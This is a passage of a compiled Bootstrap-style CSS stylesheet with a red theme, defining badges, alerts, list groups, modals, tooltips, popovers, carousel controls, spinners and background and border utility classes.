  background-color: #289645; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #1d6e32; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 150, 69, 0.5); }

.badge-info {
  color: #fff;
  background-color: #496FD8; }
  a.badge-info:hover, a.badge-info:focus {
    color: #fff;
    background-color: #2a53c4; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(73, 111, 216, 0.5); }

.badge-warning {
  color: #fff;
  background-color: #EA007D; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #fff;
    background-color: #b70062; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(234, 0, 125, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #CE0003; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #9b0002; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(206, 0, 3, 0.5); }

.badge-light {
  color: #212529;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #212529;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #343a40; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #1d2124; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #d00000;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 4rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #6c0000;
  background-color: #f6cccc;
  border-color: #f2b8b8; }
  .alert-primary hr {
    border-top-color: #eea2a2; }
  .alert-primary .alert-link {
    color: #390000; }

.alert-secondary {
  color: #343434;
  background-color: #e0e0e0;
  border-color: #d4d4d4; }
  .alert-secondary hr {
    border-top-color: #c7c7c7; }
  .alert-secondary .alert-link {
    color: #1b1b1b; }

.alert-success {
  color: #154e24;
  background-color: #d4eada;
  border-color: #c3e2cb; }
  .alert-success hr {
    border-top-color: #b2dabc; }
  .alert-success .alert-link {
    color: #0a2611; }

.alert-info {
  color: #263a70;
  background-color: #dbe2f7;
  border-color: #ccd7f4; }
  .alert-info hr {
    border-top-color: #b7c7ef; }
  .alert-info .alert-link {
    color: #19264a; }

.alert-warning {
  color: #7a0041;
  background-color: #fbcce5;
  border-color: #f9b8db; }
  .alert-warning hr {
    border-top-color: #f7a0cf; }
  .alert-warning .alert-link {
    color: #470026; }

.alert-danger {
  color: #6b0002;
  background-color: #f5cccd;
  border-color: #f1b8b8; }
  .alert-danger hr {
    border-top-color: #eda3a3; }
  .alert-danger .alert-link {
    color: #380001; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca; }
  .alert-dark hr {
    border-top-color: #b9bbbe; }
  .alert-dark .alert-link {
    color: #040505; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #d00000;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #212529;
    text-decoration: none;
    background-color: #eaeaea; }
  .list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #d00000;
    border-color: #d00000; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child {
      border-top-left-radius: 0.25rem;
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child {
      margin-right: 0;
      border-top-right-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child {
        border-top-left-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: 0.25rem;
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #6c0000;
  background-color: #f2b8b8; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #6c0000;
    background-color: #eea2a2; }
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #6c0000;
    border-color: #6c0000; }

.list-group-item-secondary {
  color: #343434;
  background-color: #d4d4d4; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #343434;
    background-color: #c7c7c7; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #343434;
    border-color: #343434; }

.list-group-item-success {
  color: #154e24;
  background-color: #c3e2cb; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #154e24;
    background-color: #b2dabc; }
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #154e24;
    border-color: #154e24; }

.list-group-item-info {
  color: #263a70;
  background-color: #ccd7f4; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #263a70;
    background-color: #b7c7ef; }
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #263a70;
    border-color: #263a70; }

.list-group-item-warning {
  color: #7a0041;
  background-color: #f9b8db; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #7a0041;
    background-color: #f7a0cf; }
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #7a0041;
    border-color: #7a0041; }

.list-group-item-danger {
  color: #6b0002;
  background-color: #f1b8b8; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #6b0002;
    background-color: #eda3a3; }
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #6b0002;
    border-color: #6b0002; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe; }
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  @media (max-width: 1200px) {
    .close {
      font-size: calc(1.275rem + 0.3vw) ; } }
  .close:hover {
    color: #000;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #474342;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 8px;
    height: 8px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #d00000 !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #9d0000 !important; }

.bg-secondary {
  background-color: #646464 !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #4b4b4b !important; }

.bg-success {
  background-color: #289645 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1d6e32 !important; }

.bg-info {
  background-color: #496FD8 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #2a53c4 !important; }

.bg-warning {
  background-color: #EA007D !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #b70062 !important; }

.bg-danger {
  background-color: #CE0003 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #9b0002 !important; }

.bg-light {
  background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #343a40 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #dee2e6 !important; }

.border-top {
  border-top: 1px solid #dee2e6 !important; }

.border-right {
  border-right: 1px solid #dee2e6 !important; }

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important; }

.border-left {
  border-left: 1px solid #dee2e6 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #d00000 !important; }

.border-secondary {
  border-color: #646464 !important; }

.border-success {
  border-color: #289645 !important; }

.border-info {
  border-color: #496FD8 !important; }

.border-warning {
  border-color: #EA007D !important; }

.border-danger {
  border-color: #CE0003 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #343a40 !important; }

.border-white {
  border-color: #fff !important; }

.rounded-sm {
  border-radius: 0.2rem !important; }

.rounded, .glas, .transparentglas {
  border-radius: 0.25rem !important; }

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
  border-radius: 0.3rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

